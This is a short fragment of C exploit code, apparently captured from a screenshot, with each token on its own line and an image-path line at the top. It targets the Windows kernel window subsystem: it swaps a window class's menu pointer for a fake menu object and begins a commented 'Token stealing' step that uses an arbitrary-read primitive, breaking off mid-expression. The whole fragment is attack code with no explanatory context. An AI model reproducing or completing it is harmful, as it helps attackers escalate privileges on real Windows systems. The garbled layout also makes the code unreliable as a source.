
{
        ULONG64 pmenu 
=
SetClassLongPtr
(
HWND_list1
[
i
]
,
0x270
,
(
LONG_PTR
)
g_pFakeMenu
)
;
if
(
pmenu 
!=
0
)
{
            Hwnd_num 
=
 i
;
            MENUBARINFO mbi 
=
{
0
}
;
            mbi
.
cbSize 
=
sizeof
(
MENUBARINFO
)
;
}
}
// Token stealing
    ULONG64 p 
=
Read64
(
HWND_add 
+
0x250
+